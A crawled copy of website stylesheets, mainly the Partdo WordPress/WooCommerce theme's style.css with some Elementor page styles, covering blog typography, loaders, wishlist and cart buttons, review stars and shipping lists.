33px;}.elementor-5222 .elementor-element.elementor-element-d590639 .elementor-icon i{transform:rotate(0deg);}.elementor-5222 .elementor-element.elementor-element-d590639 .elementor-icon-box-description{color:#000000;font-weight:600;font-style:italic;}.elementor-5222 .elementor-element.elementor-element-d590639.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-6c7b639 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5222 .elementor-element.elementor-element-6c7b639 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D8D9DA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-6c7b639 > .elementor-element-populated, .elementor-5222 .elementor-element.elementor-element-6c7b639 > .elementor-element-populated > .elementor-background-overlay, .elementor-5222 .elementor-element.elementor-element-6c7b639 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-6c7b639 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e{--icon-box-icon-margin:8px;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e.elementor-view-stacked .elementor-icon{background-color:#eb2424;fill:#FFFFFF;color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e.elementor-view-framed .elementor-icon, .elementor-5222 .elementor-element.elementor-element-4c5ca1e.elementor-view-default .elementor-icon{fill:#eb2424;color:#eb2424;border-color:#eb2424;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e .elementor-icon{font-size:24px;border-radius:33px 33px 33px 33px;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e .elementor-icon i{transform:rotate(0deg);}.elementor-5222 .elementor-element.elementor-element-4c5ca1e .elementor-icon-box-description{color:#000000;font-weight:600;font-style:italic;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e.xpro-widget-bg-overlay:before{transition:background 0.3s;}@media(max-width:767px){.elementor-5222 .elementor-element.elementor-element-1ca6c6fb img{width:100%;max-width:64%;height:46px;}.elementor-5222 .elementor-element.elementor-element-805fbe6{padding:-0px -0px 50px -0px;}.elementor-5222 .elementor-element.elementor-element-c6fbc3f{padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-3994d93 img{width:100%;max-width:69%;height:46px;object-fit:fill;}.elementor-5222 .elementor-element.elementor-element-3fbc053{width:33%;}.elementor-5222 .elementor-element.elementor-element-721f964{width:33%;}.elementor-5222 .elementor-element.elementor-element-6c7b639{width:33%;}}@media(min-width:768px){.elementor-5222 .elementor-element.elementor-element-18f0b6a6{width:100%;}.elementor-5222 .elementor-element.elementor-element-3bab3899{width:33%;}.elementor-5222 .elementor-element.elementor-element-3ea914b7{width:33%;}.elementor-5222 .elementor-element.elementor-element-49b0302b{width:33.664%;}.elementor-5222 .elementor-element.elementor-element-659c703{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/style.css?ver=6.9
body_size: 12682
content:
/*
Theme Name: Partdo
Theme URI: http://themeforest.net/user/klbtheme/portfolio
Author: KlbTheme (Sinan ISIK)
Author URI: http://themeforest.net/user/KlbTheme
Domain Path: /languages
Description: This WordPress theme is best for use in such business areas as auto parts store, phone parts, electronic shop and responsive ecommerce.
Version: 1.0.3
Requires at least: 5.0
Requires PHP: 7.2
Tested up to: 6.1.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: right-sidebar, left-sidebar,  one-column, two-columns, three-columns, four-columns, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: partdo

Theme Developer:
http://themeforest.net/user/KlbTheme
http://facebook.com/13Sinan13
https://twitter.com/SinanIk
Skype:berbat1231
*/

/*- - - - - Contents - - - - -
	
	01 - Blog
	02 - Custom
	03 - Woocommerce
	04 - Widgets
	
	- - - - - - - - - - - - - -*/
	
/*************************************************
* Blog
*************************************************/

.klb-post img {
    max-width: 100%;
    height: auto;
}

.klb-post h1,
.klb-post h2,
.klb-post h3,
.klb-post h4,
.klb-post h5,
.klb-post h6 {
    margin-bottom: 10px;
    line-height: 140%;
    margin: 10px 0;
    text-rendering: optimizelegibility;
    padding: 0;
}

.klb-post h1 {
	font-size: 38.5px;
	text-transform: inherit;
}

.klb-post h2 {
	font-size: 31.5px;
	padding-bottom:initial;
}


.klb-post h3 {
	font-size: 24.5px;
	text-transform: initial;
	text-align:left;
    text-transform: initial;
    font-weight: 500;
}

.klb-post h4 {
  font-size: 17.5px;
}

.klb-post h5 {
  font-size: 14px;
}

.klb-post h6 {
  font-size: 11.9px;
}

table {
	max-width: 100%;
	background-color: transparent;
	width:100%;
}

th {
	text-align: left;
	padding-right: 20px;
	padding-bottom: 5px;
	padding: 8px;
	border: 1px solid var(--color-form-border);
}

td{
	padding: 4px;
	border: 1px solid var(--color-form-border);
	text-align: left;
}

dt {
    font-weight: bold;
}

dt, dd {
    line-height: 20px;
}

dd {
    margin-left: 10px;
}

.wp-calendar-table td, .wp-calendar-table th {
    text-align: center;
}

abbr, tla, acronym {
    text-decoration: underline;
    cursor: help;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

form select,
select {
    width: 100%;
}

.aligncenter img {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.alignright {
	float: right;
    margin: 0 0 1em 1em;
    clear: both;
}
.alignleft {
	float: left;
	margin: 0 1em 1em 0;
    clear: both;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align:center;
}


.gallery-caption {
	padding:0;
}
.bypostauthor {
	color: #000;
}


.textarea_half {
 max-width:500px;
}

.wp-caption img {
max-width: 100%;
height: auto;
}
.sticky {

}

p>img {
max-width: 100%;
height: auto;
}

.wp-caption {
    padding-top: 4px;
    max-width: 100%;
    border: 1px solid #eee;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border-image: initial;
    background-color: #efefef;
    text-align: center;
    margin-bottom: 20px;
    clear: both;
}

.wp-caption p.wp-caption-text {
    width: auto !important;
    line-height: 1.9;
    font-size: 12px;
    padding: 3px 0;
    margin: 0 !important;
    background: #f6f6f6;
    display: block;
    -webkit-border-radius: 0px 0px 3px 3px;
    border-radius: 0px 0px 3px 3px;
    text-align: inherit;
}

.klb-post ul {
    padding-left: 20px;
    list-style-type: circle;
}

.klb-post ol {
    padding-left: 20px;
    list-style-type: decimal;
}

.klb-post ul li {
    list-style-type: circle;
    line-height: 1.75;
	padding:0;
}

.klb-post ol li {
    list-style-type: decimal;
    line-height: 1.75;
	padding:0;
}

.post-password-form label {
    width: 100%;
}

.klb-post:before, 
.klb-post:after {
    content: '';
    display: table;
    clear: both;
}

.klb-post td a {
    font-weight: 600;
}

.klb-post td {
    padding: 12px;
}

.klb-post th {
    padding: 12px;
}

.klb-pagination {
    clear: both;
}

pre {
    padding: 9.5px;
    margin: 0 0 10px;
    line-height: 1.42857143;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
    white-space: pre-line;
}


/*************************************************
* Custom
*************************************************/

.klbth-module-deals .product-badges {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.125rem;
    line-height: normal;
    font-weight: 600;
    width: 3.875rem;
    height: 3.875rem;
    top: 0;
    left: 0;
    color: #fff;
    z-index: 2;
    pointer-events: none;
    background-color: var(--color-danger);
    border-top-left-radius: var(--theme-theme-radius-base);
    border-bottom-right-radius: var(--theme-theme-radius-base);
}

.klbth-module-deals .badge.sale {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.125rem;
    line-height: normal;
    font-weight: 600;
    width: 3.875rem;
    height: 3.875rem;
    top: 0;
    left: 0;
    color: #fff;
    z-index: 2;
    pointer-events: none;
    background-color: var(--color-danger);
    border-top-left-radius: var(--theme-theme-radius-base);
    border-bottom-right-radius: var(--theme-theme-radius-base);
}

.klb-custom-title.klbth-module-header{
	margin-bottom:0px;
}

.klbth-module .logos-wrapper {
    display: block;
	
}

.klbth-module .logos-wrapper .logo-item img{
	max-width: 130px;
}

@media (max-width: 769px){
	.klb-product-category + .klb-product-category {
		margin-top: 30px;
	}
}

.contact-iconboxes .iconbox .detail a {
    font-size: 0.8125rem;
    font-weight: 500;
    text-decoration: underline;
    color: var(--color-danger);
}

.klbth-module.klbth-module-logos .logos-wrapper .logo-item {
    justify-content: start;
}

.products > svg.loader-image.preloader {
    bottom: -70px;
    top: inherit;
	padding:0;
}

.site-loading {
	position: fixed;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: var(--color-background);
	z-index: 100000; 
}
.site-loading .preloading {
	position: relative;
	width: 60px;
	height: 60px; 
}
.site-loading .circular {
	position: absolute;
	width: 100%;
	height: 100%;
	-webkit-animation: rotate 2s linear infinite;
	animation: rotate 2s linear infinite;
	-webkit-transform-origin: center center;
	transform-origin: center center;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0; 
}

.site-loading .path {
	stroke-dasharray: 1,200;
	stroke-dashoffset: 0;
	stroke: var(--color-primary);
	-webkit-animation: dashray 1.5s ease-in-out infinite;
	animation: dashray 1.5s ease-in-out infinite;
	stroke-linecap: round; 
}

@-webkit-keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@-webkit-keyframes dashray {
  0% {
    stroke-dasharray: 1,200;
    stroke-dashoffset: 0; }
  50% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -35; }
  100% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -124; } }

@keyframes dashray {
  0% {
    stroke-dasharray: 1,200;
    stroke-dashoffset: 0; }
  50% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -35; }
  100% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -124; } }
	
.preloader {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	color: var(--color-primary);
	z-index: 100;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	width: 2.125rem;
	-webkit-transition: opacity 1s cubic-bezier(0.28, 0.12, 0.22, 1);
	transition: opacity 1s cubic-bezier(0.28, 0.12, 0.22, 1);
	background: none;
	height: auto;
}

.preloader .path {
    stroke: currentColor;
    stroke-dasharray: 187;
    stroke-dashoffset: 0;
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-animation: dash 1.4s ease-in-out infinite;
    animation: dash 1.4s ease-in-out infinite; 
}

.ajax-loading .products > svg.loader-image.preloader {
    bottom: 0;
    top: inherit;
    height: auto;
	z-index: 9999;
}

.ajax-loading .loader-image.preloader {
    position: static;
    display: block;
}


@-webkit-keyframes rotator {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); 
	}
  100% {
    -webkit-transform: rotate(270deg);
            transform: rotate(270deg); } }

@keyframes rotator {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(270deg);
            transform: rotate(270deg); } }

@-webkit-keyframes dash {
  0% {
    stroke-dashoffset: 187; }
  50% {
    stroke-dashoffset: 46.75;
    -webkit-transform: rotate(135deg);
            transform: rotate(135deg); }
  100% {
    stroke-dashoffset: 187;
    -webkit-transform: rotate(450deg);
            transform: rotate(450deg); } }

@keyframes dash {
  0% {
    stroke-dashoffset: 187; }
  50% {
    stroke-dashoffset: 46.75;
    -webkit-transform: rotate(135deg);
            transform: rotate(135deg); }
  100% {
    stroke-dashoffset: 187;
    -webkit-transform: rotate(450deg);
            transform: rotate(450deg);
	} 
}

svg.loader-image.preloader.quick-view {
    position: fixed;
}
	
.klbth-slider-wrapper .klbth-slider.klbth-carousel .slick-arrow.slick-nav {
    display: flex;
    top: 90px;
}	

.dropdown-cats .dropdown-menu.collapse:not(.show) {
    display: none !important;
}

.dropdown-cats .dropdown-menu {
    display: inherit !important;
}

button, .button, input[type=submit], .submit, .btn {
    border: 1px solid transparent;
}

/*************************************************
* WooCommerce
*************************************************/

.product .column-item > .tinv-wraper.tinv-wishlist {
    display: none;
}

.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:before {
    content: '\eb5d';
}

.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
	margin-right:0;
    font-family: "klbtheme" !important;
    font-style: normal;
    font-weight: normal;
    speak: never;
	content: "\eb5c";
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.tinvwl_add_to_wishlist_button{
	text-decoration: none;
	color: currentColor;
    text-shadow: 0 0 0;
}

a.tinvwl_add_to_wishlist_button:hover {
    color: #F03E3E;
}

.product a.tinvwl_add_to_wishlist_button {
    font-size: 0;
}

.product-buttons .tinv-wraper:hover {
    color: #F03E3E;
    border-color: #ecd8d8;
    background-color: #FFF5F5;
}

a.woosc-btn {
	margin-right:0;
    font-size: 0;
}

.product-buttons > *.woosc-btn{
    opacity: 0;
    -webkit-transform: translateX(0.625rem);
    transform: translateX(0.625rem);
}	

a.woosc-btn:before {
    content: '\ea58' !important;
    font-size: 1rem;
    text-shadow: 0 0 0;
    font-family: "klbtheme";
    margin-right: 0px !important;
}

.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-heart-o::before, .tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-key::before, .tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-times::before {
    top: 0px;
}

.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button {
    background-color: var(--color-primary);
    color: #fff;
}

.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button:hover {
    opacity: 0.8;
}

.site-header .quick-button.wishlist-button .count a:before {
	display: none;
}

table.tinvwl-table-manage-list .button{
    background-color: var(--color-primary);
    border-color: var(--color-primary);
	color: #fff;
	white-space: pre;
}

table.tinvwl-table-manage-list .button:hover{
	background-color: var(--color-primary-dark);
    border-color: var(--color-primary-dark);
	white-space: pre;
}

table.tinvwl-table-manage-list .button:hover {
    opacity: 0.8;
}

table.tinvwl-table-manage-list td.product-name a {
    color: var(--color-text-primary);
}

table.tinvwl-table-manage-list .product-remove button i {
    margin-left: 0;
}

table.tinvwl-table-manage-list .product-remove button {
    padding-top: 0;
}

.tinvwl-input-group .form-control {
    height: 42px;
}

.tinv-wishlist .social-buttons li a.social {
    color: var(--color-text-primary);
}

table.tinvwl-table-manage-list th {
    font-size: 0.875rem;
    font-weight: 700;
}

table.tinvwl-table-manage-list .product-stock {
    display: table-cell;
}

.product-name dl.variation, .cart-dropdown dl.variation {
    font-size: 0.875rem;
    margin-bottom: 7px;
}

.product-name dl.variation dt, .cart-dropdown dl.variation dt {
    display: inline-block;
    font-weight: 600;
}

.product-name dl.variation dd, .cart-dropdown dl.variation dd {
    display: inline-block;
    margin-left: 0;
    font-weight: 400;
}

.product-cart-form a.added_to_cart {
    font-size: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: currentColor;
    background-color: var(--color-info-light);
    padding: 0;
    margin-left: 5px;
    -webkit-transition: all 0.2s cubic-bezier(0.28, 0.12, 0.22, 1);
    transition: all 0.2s cubic-bezier(0.28, 0.12, 0.22, 1);
    width: 2.375rem;
    height: 2.375rem;
    border-radius: var(--theme-theme-radius-base);
}

.product-cart-form a.added_to_cart:before {
    content: '\e99f';
    font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0.2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: 0.2em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 1.25rem;
}

.product-cart-form a.added_to_cart:hover {
    color: #fff;
    background-color: var(--color-primary);
}

span.wpcf7-not-valid-tip {
    margin-top: -5px;
    font-size: 0.875rem;
    margin-bottom: 5px;
}

.contact-form form .wpcf7-form-control {
    margin-bottom: 0.75rem;
}

.white-box {
  position: relative;
  margin-top: -5rem;
  z-index: 3;
}

@media screen and (min-width: 992px) {
  .white-box::before {
    content: "";
    position: absolute;
    top: -65px; 
    left: -80px;
    right: -80px;
    height: 200px;
    background-color: var(--color-body);
    border-top-left-radius: var(--theme-theme-radius-large);
    border-top-right-radius: var(--theme-theme-radius-large);
  }
}

.site-header .discount-products-header .entry-title {
    font-size: 1rem;
    font-weight: 700;
    margin-bottom: 0;
}

.site-header .discount-products-header p {
    font-size: 0.875rem;
	font-weight: 500;
    color: var(--color-text-light);
}

.site-header .cart-dropdown .products .product .price .quantitysa .amount {
	font-weight: 600;
    text-decoration: none;
    color: var(--color-danger);
}

p.woocommerce-mini-cart__buttons a.button.checkout {
    color: #fff;
    background-color: var(--color-primary);
    border-color: var(--color-primary);
}

p.woocommerce-mini-cart__buttons a.button.checkout:hover {
    background-color: var(--color-primary-dark);
    border-color: var(--color-primary-dark);
}

.products .column-item > .tinv-wraper.tinv-wishlist {
    display: none;
}

.secondary-column .widget .widget-checkbox-list ul li {
    display: inherit;
}

.widget.widget_klb_product_categories ul.children {
    margin-top: 0.5rem;
    padding-left: 30px;
}

@media screen and (min-width: 75rem){
	.shop-wide .container, .shop-wide .elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 100%;
		overflow: hidden;
	}
}

.quickview-product .product {
	opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

nav.woocommerce-pagination.klb-load-more .button {
    cursor: pointer;
}

.product-detail .single_add_to_cart_button{
	height: 2.875rem;
	margin-right: 7px;
	color: #fff;
    background-color: var(--color-success);
	border: 1px solid var(--color-success);
	flex: 1;
}
@media screen and (min-width: 992px) {
	.product-detail .single_add_to_cart_button {
		padding-left: 1.875rem;
		padding-right: 1.875rem;
	}
}
.product-detail .single_add_to_cart_button:hover {
    background-color: var(--color-success-dark);
    border-color: var(--color-success-dark);
}
.product-detail .single_add_to_cart_button:before {
    font-size: 1rem;
    margin-right: 0.625rem;
    margin-left: 0;
}
.product-detail .single_add_to_cart_button:before {
	content: "\ea29";
	font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    speak: never;
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 1px 1px 1px rgb(127 127 127 / 30%); 
}
 
.product-detail .product-rating a.woocommerce-review-link {
	font-size: 0.8125rem;
    line-height: normal;
    font-weight: 600;
	color: var(--color-text-primary);
    margin-left: 0.625rem;
} 

.single-product .product-detail .product-stock{
	font-weight: 600;
}

.single-product .product-detail .product-stock::before{
    font-size: 0.875rem;
    line-height: normal;
	padding-right: 0.5rem;
}

.single-product .product-detail .product-stock::before {
	content: "\ea8f";
	font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    speak: never;
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 1px 1px 1px rgb(127 127 127 / 30%);
}

.product-detail .klb-single-stock .product-stock.stock.in-stock, .product-detail .klb-single-stock .product-stock.stock.out-of-stock {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
	margin-left: 0.625rem;
}

.product-detail .product-stock.stock.in-stock, .product-detail .product-stock.stock.out-of-stock {
    display: none;
}

.single-product .woocommerce-product-details__short-description {
	font-size: 0.8125rem;
    line-height: 1.4375rem;
    color: var(--color-text-description);
}

.single-product .product-detail .product-tags a {
    font-size: 0.75rem !important;
    font-weight: 600 !important;
    color: var(--color-text-primary) !important;
    border: 1px solid var(--color-info-dark);
    padding: 0.3125rem 0.625rem;
    border-radius: var(--theme-theme-radius-xsmall);
    -webkit-box-shadow: 0 1px 2px 0 rgb(33 37 41 / 5%);
    box-shadow: 0 1px 2px 0 rgb(33 37 41 / 5%); 
}

.single-product .variations td, .single-product .variations th {
    border: none;
    padding: 0;
}

.single-product-wrapper .product-detail .product-wishlist a {
    width: 2.25rem !important;
    height: 2.25rem !important;
}

.single-product-wrapper .product-detail .product-share.entry-social {
    margin-top: 1.875rem;
}

.single-product-wrapper .product-detail .product-meta .product-stock.out-of-stock {
    background: var(--color-danger-light);
	color: var(--color-danger-dark);
}

.product-stock.outof-stock {
    color: var(--color-danger-dark);
}

a.ajax_add_to_cart {
    position: relative;
}

.ajax_add_to_cart.loading i {
	opacity: 0;
}

.ajax_add_to_cart.loading:after {
    opacity: 1;
    animation: klb-rotate 450ms infinite linear;
}

@keyframes klb-rotate {
  100% {
    transform: rotate(360deg); } }

.ajax_add_to_cart:after {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -9px;
    margin-left: -9px;
    opacity: 0;
    transition: opacity .2s ease;
    content: "";
    display: inline-block;
    width: 18px;
    height: 18px;
    border: 1px solid rgb(161 161 161 / 40%);
    border-left-color: #000;
    border-radius: 50%;
    vertical-align: middle;
}

.product-type-1 .ajax_add_to_cart.loading,
.product-type-3 .ajax_add_to_cart.loading {
    font-size: 0 !important;
}

.product-type-3 .ajax_add_to_cart:after,
.product-type-1 .ajax_add_to_cart:after {
    border-left-color: #fff;
}

.product .product-footer .button {
    margin-top: 1rem;
}

.product-type-1 .product-footer .button i,
.product-type-3 .product-footer .button i{
	display:none;
}

.product .product-type-2 .product-cart-form a.button {
    border: none;
}

h2.woocommerce-Reviews-title {
    font-size: 1.125rem;
	font-weight:600;
}

.woocommerce-Reviews p.meta { 
    margin-bottom: 5px;
}

.woocommerce-Reviews .star-rating {
    margin-bottom: 5px;
}

.woocommerce-Reviews ol.commentlist {
    list-style: none;
    padding: 0;
}

.woocommerce-Reviews .comment_container {
    display: inline-flex;
    margin-top: 15px;
    margin-bottom: 15px;
}

.woocommerce-Reviews .avatar {
    margin-top: 0;
    margin-right: 15px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
}

.woocommerce-Reviews .comment-text {
    width: 90%;
}

.woocommerce-Reviews span#reply-title {
    display: block;
    font-size: 18px;
    font-weight: 400;
    line-height: 20px;
    color: #333333;
    padding-bottom: 15px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}

.woocommerce-Reviews {
    font-size: .975rem;
}

strong.woocommerce-review__author {
    font-weight: 600;
    color: #212529;
    text-decoration: none;
}

time.woocommerce-review__published-date {
    font-size: .75rem;
    color: #71778e;
    text-decoration: none;
}

.woocommerce-Reviews label {
    margin-bottom: .2rem;
}

.comment-form-rating {
    padding-right: 0.625rem;
}

input#wp-comment-cookies-consent {
    height: auto;
    margin-right: 5px;
}

.comment-respond .comment-form p.comment-form-cookies-consent label {
    display: inline-block;   margin-bottom: 0 !important;
}

.woocommerce-Reviews .star-rating {
    overflow-wrap: initial;
}

p.stars a{
	border-right: 1px solid #e1e1e1;
}
p.stars a:last-child{
	border-right: 0;
}
p.stars a.star-1:after, .woocommerce-page p.stars a.star-1:after {
	content: "\e854";
	font-family: "klbtheme";
	color: #666;
}
p.stars a.star-2:after, .woocommerce-page p.stars a.star-2:after {
	content: "\e854\e854";
    font-family: "klbtheme";
	color: #666;
}
p.stars a.star-3:after, .woocommerce-page p.stars a.star-3:after {
	content: "\e854\e854\e854";
    font-family: "klbtheme";
	color: #666;
}
p.stars a.star-4:after, .woocommerce-page p.stars a.star-4:after {
	content: "\e854\e854\e854\e854";
    font-family: "klbtheme";
	color: #666;
}
p.stars a.star-5:after, .woocommerce-page p.stars a.star-5:after {
	content: "\e854\e854\e854\e854\e854";
    font-family: "klbtheme";
	color: #666;
}
p.stars a, .woocommerce-page p.stars a {
	display: inline-block;
	margin-right: 1em;
	text-indent: -9999px;
	position: relative;
    font-family: "klbtheme";
    font-size: .8rem;
}
p.stars a.star-1:after, p.stars a.star-2:after, p.stars a.star-3:after, p.stars a.star-4:after, p.stars a.star-5:after, .woocommerce-page p.stars a.star-1:after, .woocommerce-page p.stars a.star-2:after, .woocommerce-page p.stars a.star-3:after, .woocommerce-page p.stars a.star-4:after, .woocommerce-page p.stars a.star-5:after {
    font-family: "klbtheme";
	text-indent: 0;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	letter-spacing: 3px;
}
p.stars a.star-1, .woocommerce-page p.stars a.star-1 {
	width: 2em;
}
p.stars a.star-2, .woocommerce-page p.stars a.star-2 {
	width: 3em;
}
p.stars a.star-3, .woocommerce-page p.stars a.star-3 {
	width: 4em;
}
p.stars a.star-4, .woocommerce-page p.stars a.star-4 {
	width: 5em;
}
p.stars a.star-5, .woocommerce-page p.stars a.star-5 {
	width: 6em;
}

.p.stars a.star-1.active:after, p.stars a.star-1:hover:after, p.stars a.star-1.active:after, p.stars a.star-1:hover:after {
	content: "\e853";
	color: #ffcd00;
    font-weight: 900;
}
.p.stars a.star-2.active:after, p.stars a.star-2:hover:after, p.stars a.star-2.active:after, p.stars a.star-2:hover:after {
	content: "\e853\e853";
	color: #ffcd00;
    font-weight: 900;
}
.p.stars a.star-3.active:after, p.stars a.star-3:hover:after, p.stars a.star-3.active:after, p.stars a.star-3:hover:after {
	content: "\e853\e853\e853";
	color: #ffcd00;
    font-weight: 900;
}
.p.stars a.star-4.active:after, p.stars a.star-4:hover:after, p.stars a.star-4.active:after, p.stars a.star-4:hover:after {
	content: "\e853\e853\e853\e853";
	color: #ffcd00;
    font-weight: 900;
}
.p.stars a.star-5.active:after, p.stars a.star-5:hover:after, p.stars a.star-5.active:after, p.stars a.star-5:hover:after {
	content: "\e853\e853\e853\e853\e853";
	color: #ffcd00;
    font-weight: 900;
}

.woocommerce-Reviews form#commentform {
    flex-direction: column;
}

.comment-respond .comment-form textarea {
    min-height: 9.375rem;
}

.single-product-wrapper + .woocommerce-Reviews {
    margin-top: 1.875rem;
}

@media screen and (min-width: 64.0625rem){
	.single-product-wrapper  + .woocommerce-Reviews {
		margin-top: 3.875rem;
	}
}

#tab-additional_information table.shop_attributes p {
    margin-bottom: 0;
}

#tab-additional_information h2 {
    font-size: 1.125rem;
    font-weight: 600;
}

.single-product-wrapper .woocommerce-message, 
.single-product-wrapper ul.woocommerce-error li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: space-between;
}

.woocommerce-message {
    border: 1px solid #dee2e6;
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
    padding: 1rem;
    font-size: .875rem;
}

ul.woocommerce-error {
    list-style: none;
    padding: 0;
    border: 1px solid #dee2e6;
    margin-bottom: 1.875rem;
    padding: 1rem;
    font-size: .875rem;
}

.klb-notice-ajax .woocommerce-message a.button,
.klb-notice-ajax .woocommerce-error a.button {
    background: none;
    border: none;
    text-decoration: underline;
	margin-left: 0px;
}

.klb-notice-ajax .woocommerce-message a.button:hover,
.klb-notice-ajax .woocommerce-error a.button:hover{
    background: none;
    border: none;
    text-decoration: underline;
	
}

.single ul.woocommerce-error {
    margin-top: 1.875rem;
}

.single ul.woocommerce-error li {
    flex-direction: row;
    justify-content: start;
}

.single ul.woocommerce-error li a {
    margin-left: 10px;
	background-color: var(--color-primary);
    border-color: var(--color-primary);
	color:#fff;
	
}

.single ul.woocommerce-error li a:hover {
	background-color: var(--color-primary);
    border-color: var(--color-primary);
	color:#fff;
}

ul#shipping_method {
    list-style: none;
    padding: 0;
    font-size: 0.8125rem;
    margin: 0;
}

#shipping_method input.shipping_method {
    position: relative;
    top: 4px;
    float: right;
    margin-right: 0;
    margin-left: 7px;
    vertical-align: middle;
}

ul#shipping_method label {
    margin-bottom: 0;
    vertical-align: middle;
    font-size: 0.8125rem;
}

ul#shipping_method span.woocommerce-Price-amount.amount {
    font-size: .875rem;
}

ul#shipping_method li {
    margin-bottom: 10px;
}

.woocommerce-cart-form table td {
    border: none;
}

